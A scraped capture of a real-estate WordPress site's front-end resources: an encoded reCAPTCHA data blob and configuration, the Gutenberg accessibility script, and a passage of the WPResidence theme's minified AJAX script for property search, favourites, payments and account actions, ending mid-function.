BTe8OYwovCvcKffsKzw7bDkXEywpEPwqDCoBbDtcO1wqRtwrjDpBXCky7DlkUvacOgIXfCkw7Di2zCnMO1w6cKw5vCn8OOPALDrzlbw4BpfcKgPk/DjjIgekrDlMKTXU1Ywrhmw49Ywq4PwoxJQ8KID8KGw64FwpApB8KjL8ODwo0zw5fDgXhnw517wqPDkcKVw4TCsCw/[base64]/CsyDDn8O3wpd1JcKnw7nDiWTDnsONMsObw69ERcK4w6rDpA3DoxDCsMOvw63CgSDCscKSS8O+w7jCuWQ4BMOowqJgbcKeADFoHMK1w7Ulw6J5w57DkT8mwqvDhnxZd2k9csKsASANFkDDnV9RUk93OzMWfzvDnTrDkA/CgSvCvsKVHSPDpTvDhXJHw7TDvwk6wpctwp/[base64]/CgcKKXEXDpADCh1PChsOEA8KswrclPBzDsjLCgsOdwrXCqMKvw4LDrUPDqsOiw57DlsKWwrTDqMO+W8ONI1c1GRXCk8Oxw73CrTR+UjF2OMOCfhI7wr/ChB7DuMO9w5vDmsONw7nCvQbDtwVTwqbDixfClF0dw7vDj8KCYcOLwofDj8OFw7ANwodQwonCkAMOw5JSw69zQcKWwoTDh8OJGsKJwrDCqznCv8OywpXCo8K9Wk3CtMOPw6UVw4Bgw5MZw54Bw5zCslTCv8Kiw6XDnsKvw6bDvMOZw6dLw7vDiz/DsFUHw5fDiTzCjMOuKgJEThXDswDCvXZSWnxfwpzDg8OQwoLDisKGasOvLyA0w7RSw7B3w4zDmcKow5p/F8O2KXc/NcK5w44Cw61lTllqw5c1a8OWwo4BwpPDpcKcw6A1w5vDtcO3R8O2DsKUZcKow4/Dq8OuwqIhSxoZaWIaDsOew6LDnMKqwobCiMKsw5dMwpkdNWAtKyjDlgVzw5poN8K3wobCmwnDhcKbGjnCtMK1wrzCl8KUf8OJw7rDo8O3w7XCu0DClUAbwo/ClsONwrQzw70Vw5XCtMKnw5gbU8Kgb8OLRsKww43DkX4GT0c7w6/[base64]/[base64]/[base64]/Pn7DtcOcUW82wrvDhH/Dv2XDlH0Mw4NVwqssw5RPwpfCjBXCugvDrwBMw7omwrkrw4/DmsKMwoPCnMOlPHbDo8OvG2sqw4ZswrJEwqRHw600FHJiw6DDjcOSw7vDg8OCwp9NchVQwoZFIGLCusOBw7LCiMOZwrtaw6JNDn5yJBFwa3hfw6x0wrfCvsOBwq3DuTPCicKFw5nDnCZBw7JkwpRSw4/DsXnDssKaw5/ClMOWw47ChwAlacKsc8KLw79KJMKyw6DDlcKQM8K+FsOAwobCj2U2w7ldw7/DmsKHCcOhC3/CnsOawpZ8w4LDm8OjwoLDsVYaw7/DtsO/[base64]/DqADDtV8Swo3Cpl/DngTCqWwow6gaCFlfwqTDhBrCr8ODw4/CvgjDqsOaCsOgNsKjw4gkXU8awqNBw6ohDzzCpG7Cq3/[base64]/Ci8Obw5cNwqnDhMKYw6jCj2bDniYnwqDDjTbCqAAATQBtai0owpJ7HcODwr5ow6lvwrXDhzLDg3ViEzE4w7nCtsO3MS0qwqbDncKrwobCh8O/L2PDrsKZFVXCqDzCgQXDjsOLwq3CgD51wq0fWR1NKcKGL3LDvQQMWi7DoMKJwpfDncK0fmXDosOFw5c7B8Kmw7vDusOXw57CqcKoK8OdwpRaw50qwrXCjcKbwq3DpsKWwo3DnMKOwpPDg1ZsExDCocO6W8KLAmlxwrAmwr7ChcOJw7/DqjTDmMK7wqHDmRluN1EDAk7CsUHDrsKBw4BuwqQDD8KPwqnDhcOCw5kAw4Vfw4w4w71+w6ZEI8OmGsKHFsOXF8K+w4osVsOmcMOMw6fDrSbCksObI0bCtcKqw7s3wp5seWhXFwvDonp2w5nCpMOPJVAww5TCu2nDoX8KWMK9AFllbWYHJcKJJlFgOsKGKMO3dx/DscO5MyLDj8Ouwp9qP2nDucKmwrrDsW/DskTDpigNw7/DpsKXccOdUcO6IkjDlMO6cMOqwpXCnA/[base64]/DkVAww5XCrzLDrMOPIHlvw6B2L8KQw4pyEMOUZsKqQcO/w67CksKPwogkJ8Kkw6QjDjvClRMMIyrDjglWQMKSHsO0CyA7w4oGwpTDrsOAXcKtw6/[base64]/[base64]/dcKsAcK+DXNGHhJ5GxfDtXIHwrZrw6vDrFtpb8KMw6rDo8OTMcKzw4pPIGoNEcOPwoHCnjLDkDPCi8O0RUtLwoIxwrdsM8KYcizDjMOywqzCnjfCk1d5w6/Dul/DiijCsUNKwr3Dl8OLwrpCw5UlfMOMHGXCsMKMOMOHwojDjzUUwoHDrMKxOS1YdMOLP3oxFMOZaUHDgcKdw73DkDlPOT5Qw4HDhMOpw5V0wr/DomXCsCRPw7bCuy9swqgXQBl3aUnCr8KSw5fCs8KawqEzEA3ClzhcwrVhF8KtS8KWwo/[base64]/DkMKrw4TDry7CrXRrdcK9w4ccOxzCvMKRFcKsfMOeWxcxHFPCk8OecyExTMOXS8Oow6JWKTjDgnsOThRxwp5Xw6pmBMKxQcKUwqvDnDnCqwdEXmjCuzTDusKpXsKWSyVAw5NjW2LCulJDw5orw7/DkMOrBlzClBLDosOaRsOPXMOWw79qQsOeKsOyR0XDmnFCJMOMworClRwvwpbDjsOURcOrSMKCPSxuw4dewr5Rwo05MSsCe03Cji3CksOtLiIVw47Dr8Ofwq/Cgxhxw6QuwpXDjC/[base64]/[base64]/DjkLCrsKEZsKbOhUDK8O2wrtWwp7DtiHDk8OaXsOcaBbDlcKST8Kfw5IsUClFP1REHMKSeH/CsMKXXcO3w6TCq8OlFsOew7BEwqPCqMK8w6Ybw746O8OOCiJNw69dScOmw6lUw50KwrXDgMOfwq7Ckg/CqsKbSsKWbltQXXleZ8OnVsO6w7x5w43Cv8KJwqXDp8KRw5fCgypEXBcePypEYV1iw4PCl8KmDsOAdjnCuGLCl8OGwrLDv0TDnMKxwpMoFRrDgj9owo5YEsOBw6QEwpd8M0vDhsOiDMOxwpBWYjE/[base64]/XUc9VixRwr7DusK8IQo+wqbCgnt0w48Cwp7DkMOreinDocOqwpzCkXXDiBtcwpXCpMKlEMKewp/Cs8KJw5gYwrkNC8OpVcOdGMOhw5rDgsOww5XDpBXCrg7CrMKoRsOhw53DtcK2asO5w78uG2PDhEjDvk8KwofDvBUhwo3CscKNd8OiacOOaz/[base64]/CuhIgwqhIQk1Dw70dw4dxAAXDvTHCu8K/w4LCmWfCrsO/[base64]/Dk8O9WcOAXcONwqLDsX1PPUzClivDh8O0w6XDpwDCvcKUODzCksKDw4kVV2vCszPDqR/[base64]/[base64]/CpHjCt2bDmFMswpAUbAJeIDrDhwI0B8OMwq9Cwp7CkcOSwrfChXgjMsOZaMOsQF9eFcKww5k6w7zDshd9wpEwwpFvwp/[base64]/CjzvDh8Opw7MDwqJTI8K4TsK1e8OjZsOxwpHDr8OHw73Cnnldw7sdKRlEbhUAKcKbW8ODAcK/Q8OJUAcdw6gkwrjDt8KcRsOYbcO6wqBFEMO7wpYFw53CiMOqwoBVw4ExwoDDh18VHiPDscO4UsKawp3DuMKoHcK5VMOLAgLDgcKMw63CkjkiwpPCrcKdCMOew7EWLMOzw7fCmDxFBXM4woIbV0XDtVRGw7zCosKvwrwHw5jDpsOgwqrDq8KXGkrDl1nCmCLCmsK/w7pnNcKqVMKlwoFfESrDmkHCrXQJwoR4JGXCucK8w4rCqAgtHH5bwpBWw71hwr1iZzPDoFnCpmlPwoQnw785wokiwovDtlrCgcK3wrXDjMO2fT4xwozDhwLDtsOSwqXCtRjDvEBzDztsw5/DkkzDgV9rJMOuV8Kgw7EQOMOYwpXCtsKdMcKZc0xVahsOb8OZd8Kfw7UmLkvDt8KpwqgCCH8cwoQmDD3DilTCilQRwpPChcOCPCrCmAV+dsOHBsO8w4fDvxo/w5lpw4PCgxs7UsOQwojCkMKKwpbDocK/wqp0PcK1wp4AwqrDkjpOWUAUDcKEworDjMOiwofCnsKLH3AbYX1eBsOZwrdIw6lywoTDkMOQwpzCiXlxw5ZrwqnDosO8w6fCtsOBKgk3wqkuNRFjwrrCsUg4wpVewp/CgsKRwpxKYFI2T8K9w41jwrtLeisNJcOCw7gGPHUiYUvDnnDDuy49w7zCvBjDq8OlL0ZQQsK7w7/DnRDCuxwXBhrDk8OcwqIXwqFnKMK4w4fDkMKMwqLDucOAwq3CqcK6fMOpwpTChAbCvcKIwrwSYcKZJF9awqjClsOLw7nCry7DuUt9w5XDu0sbw5ZIw4LCpMOkOSHDhcOZwph6wpHChy8tTQ7DkE/Dh8Krw5LCqcKTT8KHwqBuHsOaw5XCjsOzd0TDo3vCiEFKwrjDjArCicKBBThAIx7CvsOdXsKZIgjCgDXCg8OuwoIDwoTCgBbDtEJsw7XDhknCnDjChMOjUsKQwpDDsHI6H0/[base64]/[base64]/Cn0PCuMKQwrnDmcKWwpTCgAfCqcKWw6jCusOERMO0f0YiJEBLGkHDhnQlw6TDpVLCpsOUXCUKbcKRfjLDpz/CuVTDqMKfEMKiblzDjsKzZBrCrsOCJMKVRWHCrX7DgizDsw9IbcKiwqFywqLDhcK8wp7CtAjCsxNeTwlPaDNcWcKyQhUkw5fCq8OJI31GNMOII31fwoXCvMKfwqBnw5bCuV/DgCzCh8KsRlnDhHIJFHdPCQ40w5Mow6nCsXbDuMOLw6zCrQ4Iw73DvWsmwq3CsA15fQTDqV/[base64]/M8ODFsObw5TDrCJDKnZUw7fDgcK1Tl3Cr8KSw5zDtAPDoHHDjg7DqjM0wpzCrsKiw5jDqwwTC2hzwo14f8KWwqsMwrfCpDfDgBXDgGZHVj/DosKvw5PDt8OSVC7Dv1nCmWLDvA/CksKrS8KpCsOsw5V6CsKbw4V5T8K9w6wfV8OxwohAYHV3UD/Cr8OzPTnClQHDh1fDgA7DskYyMsOVeVcLwpjDhcOzw5Zewo4PCcOsWG7DsXvCi8O3w7BldADCj8Ouw69idcOPwo7CtcKgYsOowpjCvFI3wpfDknZ9O8OswoTCmcOUDMKoIsOMw5AtdsKfw4J/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.laconchaliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pV/U/xJRh06iWvhA58GDPMQV9sS50ysiOfGXVZZUv/k\\u003d\x22,1,0,null,1,1768989630658,0,0,[80,178],null,[201],\x22RC-Z2L3CFe9SNv2Lw\x22,null,null,null,null,null,\x220dAFcWeA6y-c2DaIN51TiY0Yq3X8_OXLnURJ9OvLVBdG_Xz5IqA7K7OkFbCOVF3M1L2-P5Sw8pf3tXWx0nF4oREsc-6qYF7QjtDg\x22,1769072430743]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=af934e5259bc51b8718e
body_size: 2418
content:
"use strict";var wp;(wp||={}).a11y=(()=>{var v=Object.create;var r=Object.defineProperty;var A=Object.getOwnPropertyDescriptor;var E=Object.getOwnPropertyNames;var C=Object.getPrototypeOf,I=Object.prototype.hasOwnProperty;var d=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports),B=(t,e)=>{for(var n in e)r(t,n,{get:e[n],enumerable:!0})},s=(t,e,n,i)=>{if(e&&typeof e=="object"||typeof e=="function")for(let o of E(e))!I.call(t,o)&&o!==n&&r(t,o,{get:()=>e[o],enumerable:!(i=A(e,o))||i.enumerable});return t};var p=(t,e,n)=>(n=t!=null?v(C(t)):{},s(e||!t||!t.__esModule?r(n,"default",{value:t,enumerable:!0}):n,t)),T=t=>s(r({},"__esModule",{value:!0}),t);var c=d((P,l)=>{l.exports=window.wp.domReady});var u=d((_,m)=>{m.exports=window.wp.i18n});var N={};B(N,{setup:()=>w,speak:()=>g});var k=p(c(),1);function a(t="polite"){let e=document.createElement("div");e.id=`a11y-speak-${t}`,e.className="a11y-speak-region",e.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),e.setAttribute("aria-live",t),e.setAttribute("aria-relevant","additions text"),e.setAttribute("aria-atomic","true");let{body:n}=document;return n&&n.appendChild(e),e}var f=p(u(),1);function x(){let t=document.createElement("p");t.id="a11y-speak-intro-text",t.className="a11y-speak-intro-text",t.textContent=(0,f.__)("Notifications"),t.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),t.setAttribute("hidden","");let{body:e}=document;return e&&e.appendChild(t),t}function y(){let t=document.getElementsByClassName("a11y-speak-region"),e=document.getElementById("a11y-speak-intro-text");for(let n=0;n<t.length;n++)t[n].textContent="";e&&e.setAttribute("hidden","hidden")}var h="";function b(t){return t=t.replace(/<[^<>]+>/g," "),h===t&&(t+="\xA0"),h=t,t}function g(t,e){y(),t=b(t);let n=document.getElementById("a11y-speak-intro-text"),i=document.getElementById("a11y-speak-assertive"),o=document.getElementById("a11y-speak-polite");i&&e==="assertive"?i.textContent=t:o&&(o.textContent=t),n&&n.removeAttribute("hidden")}function w(){let t=document.getElementById("a11y-speak-intro-text"),e=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");t===null&&x(),e===null&&a("assertive"),n===null&&a("polite")}(0,k.default)(w);return T(N);})();
//# sourceMappingURL=index.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0
body_size: 49902
content:
function wpestate_load_stats_tabs(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph_tab(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph_tab(d,i,g){var b=jQuery("#myChart").get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function wpestate_load_stats(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph(d,i,g){var b=jQuery("#myChart_"+g).get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function get_filtering_ajax_result(){var g,b,h,c,f,d,k,j,i,a;g=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");h=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");f=parseInt(jQuery("#adv_rooms").val(),10);d=parseInt(jQuery("#adv_bath").val(),10);k=parseInt(jQuery("#price_low").val(),10);j=parseInt(jQuery("#price_max").val(),10);a=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);i=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:i,data:{action:"get_filtering_ajax_result",action_values:g,category_values:b,city:h,area:c,advanced_rooms:f,advanced_bath:d,price_low:k,price_max:j,postid:a},success:function(l){jQuery("#results, #showinpage,#showinpage_mobile").show();jQuery("#results_no").show().empty().append(l)},error:function(l){}})}function custom_get_filtering_ajax_result(){return}function start_filtering_ajax(p){var j,b,k,c,i,f,o,n,l,a,h,m;j=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");k=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");i=parseFloat(jQuery("#adv_rooms").val(),10);f=parseFloat(jQuery("#adv_bath").val(),10);o=parseFloat(jQuery("#price_low").val(),10);n=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);l=ajaxcalls_vars.admin_url+"admin-ajax.php";var g=jQuery("#a_filter_order").attr("data-value");h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}m="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){m=m+","+jQuery(this).attr("name")}});h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}var r="";var d="";var q="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();q=jQuery("#geolocation_radius").val()}jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:l,dataType:"json",data:{action:"wpestate_ajax_filter_listings_search",action_values:j,category_values:b,city:k,area:c,advanced_rooms:i,advanced_bath:f,price_low:o,price_max:n,newpage:p,postid:a,halfmap:h,all_checkers:m,geo_lat:r,geo_long:d,geo_rad:q,order:g},success:function(s){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".pagination_nojax").hide();jQuery(".entry-title.title_prop").addClass("half_results").text(s.no_founs);jQuery("#listing_ajax_container").empty().append(s.cards);restart_js_after_ajax()},error:function(s){}})}function typeof_value(b,a){if(typeof(b)!=="undefined"){if(!jQuery("#"+a).hasClass("filter_menu_trigger")){if(a!=="adv_categ"&&a!=="adv_actions"&&a!=="advanced_city"&&a!=="advanced_area"&&a!=="county-state"&&a!=="property-country"){b=b}else{b=b.replace("-"," ")}}}else{b=""}return b}function custom_search_start_filtering_ajax(l){var a,z,f,x,v,s,d,m,n,j,q,p;z=parseInt(mapfunctions_vars.fields_no,10);v=[];x=[];f=[];x=mapfunctions_vars.slugs;f=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low").val();n=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){p=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low_"+p).val();n=jQuery("#price_max_"+p).val()}for(var u=0;u<z;u++){if(f[u]=="date bigger"||f[u]=="date smaller"){a=get_custom_value_tab_search(p+x[u])}else{a=get_custom_value_tab_search(x[u])}if(typeof(a)==="undefined"){a=""}v.push(a)}}else{for(var u=0;u<z;u++){a=get_custom_value(x[u]);if(typeof(a)==="undefined"){a=""}v.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var o=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){o=jQuery(".halfsearch").attr("data-tax")}if(o==="property_category"){x[z]="adv_categ"}else{if(o==="property_action_category"){x[z]="adv_actions"}else{if(o==="property_city"){x[z]="advanced_city"}else{if(o==="property_area"){x[z]="advanced_area"}else{if(o==="property_county_state"){x[z]="county-state"}}}}}f[z]="like";if(jQuery(".halfsearch")[0]){v[z]=jQuery("#"+x[z]).parent().find("input:hidden").val()}else{v[z]=jQuery(".adv_search_tab_item.active").attr("data-term")}}q="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){q=q+","+jQuery(this).attr("name")}});j=0;if(jQuery("#google_map_prop_list_sidebar").length){j=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}s=ajaxcalls_vars.admin_url+"admin-ajax.php";var k="";var w="";if(mapfunctions_vars.adv_search_type==="10"){k=jQuery("#adv_actions").attr("data-value");w=jQuery("#adv_location").val()}var h="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){h=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var r="";var y="";var g="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();y=jQuery("#geolocation_long").val();g=jQuery("#geolocation_radius").val()}var t=jQuery("#a_filter_order").attr("data-value");jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:s,dataType:"json",data:{action:"wpestate_custom_adv_ajax_filter_listings_search",val_holder:v,newpage:l,postid:d,slider_min:m,slider_max:n,halfmap:j,all_checkers:q,filter_search_action10:k,adv_location10:w,filter_search_action11:h,filter_search_categ11:c,keyword_search:b,geo_lat:r,geo_long:y,geo_rad:g,order:t},success:function(i){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".entry-title.title_prop").addClass("half_results").text(i.no_founs);jQuery("#listing_ajax_container").empty().append(i.cards);restart_js_after_ajax();jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")})},error:function(i){}})}function restart_js_after_ajax(){wpestate_lazy_load_carousel_property_unit();if(typeof enable_half_map_pin_action=="function"){enable_half_map_pin_action()}var f,b,d,a,c;jQuery(".pagination_ajax_search a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(f)}else{start_filtering_ajax(f)}});jQuery(".pagination_ajax a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();start_filtering(f)});jQuery(".property_listing").on("click",function(i){var h;h=jQuery(this).attr("data-link");window.open(h,"_self")});jQuery(".share_unit").on("click",function(h){h.stopPropagation()});var g=[];jQuery(".compare-action").unbind("click");jQuery(".compare-action").on("click",function(j){e.preventDefault();e.stopPropagation();jQuery(".prop-compare").animate({right:"0px"});b=jQuery(this).attr("data-pid");for(var h=0;h<g.length;h++){if(g[h]===b){return}}g.push(b);d=jQuery(this).attr("data-pimage");a='<div class="items_compare ajax_compare" style="display:none;"><img src="'+d+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+b+'" name="selected_id[]" /></div>';jQuery("div.items_compare:first-child").css("background","red");if(parseInt(jQuery(".items_compare").length,10)>3){jQuery(".items_compare:first").remove()}jQuery("#submit_compare").before(a);jQuery(".items_compare").fadeIn(800)});jQuery("#submit_compare").unbind("click");jQuery("#submit_compare").on("click",function(h){jQuery("#form_compare").trigger("submit")});jQuery(".icon-fav").on("click",function(h){h.stopPropagation();c=jQuery(this);add_remove_favorite(c)});jQuery(".share_list, .icon-fav, .compare-action").on("mouseenter",function(){jQuery(this).tooltip("show")}).on("mouseleave",function(){jQuery(this).tooltip("hide")});jQuery(".share_list").on("click",function(h){h.stopPropagation();var i=jQuery(this).parent().find(".share_unit");i.toggle();jQuery(this).toggleClass("share_on")});setTimeout(function(){jQuery(".property_listing").matchHeight()},1000)}function add_remove_favorite(c){var b,a,d;b=c.attr("data-postid");a=jQuery("#security-pass").val();d=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery(".login-links").show();jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{c.toggleClass("icon-fav-off");c.toggleClass("icon-fav-on");jQuery.ajax({type:"POST",url:d,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:b},success:function(f){if(f.added){c.removeClass("icon-fav-off").addClass("icon-fav-on")}else{c.removeClass("icon-fav-on").addClass("icon-fav-off")}},error:function(f){}})}}function resend_for_approval(d,a){var c,b;c=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_resend_for_approval",propid:d},success:function(f){if(f==="pending"){a.parent().empty().append('<span class="featured_prop">Sent for approval</span>');b=parseInt(jQuery("#normal_list_no").text(),10);jQuery("#normal_list_no").text(b-1)}else{a.parent().empty().append(f)}},error:function(f){}})}function make_prop_featured(c,a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,data:{action:"wpestate_ajax_make_prop_featured",propid:c},success:function(f){if(f.trim()==="done"){a.empty().html('<span class="label label-success">'+ajaxcalls_vars.prop_featured+"</span>");var d=parseInt(jQuery("#featured_list_no").text(),10);jQuery("#featured_list_no").text(d-1)}else{a.empty().removeClass("make_featured").addClass("featured_exp").text(ajaxcalls_vars.no_prop_featured)}},error:function(d){}})}function recuring_pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_recuring_generation_rest_api",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}jQuery(".pack-listing .buypackage").on("click",function(f){var d,a,c,b;jQuery(".pack-listing input").each(function(){if(jQuery(this).is(":checked")){jQuery(this).attr("checked",false);jQuery(this).parent().parent().removeClass("package_selected")}});jQuery(this).find("input").attr("checked",true);jQuery(this).parent().addClass("package_selected");c=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle");a=jQuery(this).parent().find(".pack-listing-title").attr("data-stripetitle2");b=jQuery(this).parent().find(".pack-listing-title").attr("data-stripepay");d=jQuery(this).parent().find(".pack-listing-title").attr("data-packid");jQuery(".stripe_buttons").attr("id",a);jQuery("#stripe_script").attr("data-amount",b);jQuery("#stripe_script").attr("data-description",c);jQuery("#pack_id").val(d);jQuery("#pay_ammout").val(b);jQuery("#stripe_form").attr("data-amount",b)});function pay_pack_via_paypal(){var c,b,a;c=control_vars.admin_url+"admin-ajax.php";b=jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");jQuery.ajax({type:"POST",url:c,data:{action:"wpestate_ajax_paypal_pack_generation",packName:b,packId:a},success:function(d){window.location.href=d},error:function(d){}})}function listing_pay(f,c,b,a){var d=control_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:d,data:{action:"wpestate_ajax_listing_pay",propid:f,is_featured:b,is_upgrade:a},success:function(g){window.location.href=g},error:function(g){}})}function start_filtering(i){jQuery("#gmap-loading").show();jQuery("#grid_view").addClass("icon_selected");jQuery("#list_view").removeClass("icon_selected");var d,a,h,f,b,c,g,j;d=jQuery("#a_filter_action").attr("data-value");a=jQuery("#a_filter_categ").attr("data-value");h=jQuery("#a_filter_county").attr("data-value");f=jQuery("#a_filter_cities").attr("data-value");b=jQuery("#a_filter_areas").attr("data-value");c=jQuery("#a_filter_order").attr("data-value");g=ajaxcalls_vars.admin_url+"admin-ajax.php";j=jQuery("#page_idx").val();jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"ajax_filter_listings",action_values:d,category_values:a,county:h,city:f,area:b,order:c,newpage:i,page_id:j},success:function(l){jQuery("#listing_loader").hide();jQuery("#listing_ajax_container").empty().append(l.to_show);jQuery(".pagination_nojax").hide();restart_js_after_ajax();var k=parseInt(l.no_results);if(k!==0){wpestate_load_on_demand_pins(l.markers,k,0)}else{wpestate_show_no_results()}jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});jQuery("#gmap-loading").hide()},error:function(k){}})}function wpestate_change_pass_profile(){var b,d,c,a,f;b=jQuery("#oldpass").val();d=jQuery("#newpass").val();c=jQuery("#renewpass").val();a=jQuery("#security-pass").val();f=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_ajax_update_pass",oldpass:b,newpass:d,renewpass:c,"security-pass":a},success:function(g){jQuery("#profile_pass").empty().append('<div class="login-alert">'+g+"<div>");jQuery("#oldpass, #newpass, #renewpass").val("")},error:function(g){}})}function wpestate_register_user(j){var f,h,b,c,i,g,d,a;f="";d=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery("#register_message_area_topbar").empty().append('<div 